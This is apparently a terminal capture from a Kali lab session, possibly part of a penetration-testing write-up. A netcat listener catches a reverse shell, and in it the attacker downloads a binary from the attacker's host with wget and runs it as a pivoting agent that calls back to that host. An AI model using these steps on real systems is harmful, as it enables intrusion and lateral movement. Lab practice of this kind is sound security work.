 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4445
listening on [any] 4445 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 48425
/app # cd /tmp
/tmp # wget -c http://192.168.56.103/agent_linux_x64
Connecting to 192.168.56.103 (192.168.56.103:80)
agent_linux_x64      100% |********************************|  3791k  0:00:00 ETA
/tmp # chmod +x agent_linux_x64
/tmp # ./agent_linux_x64 -rhost 192.168.56.103 -rport 9999
2024/01/24 07:16:07 [+]Successfully connects to a new node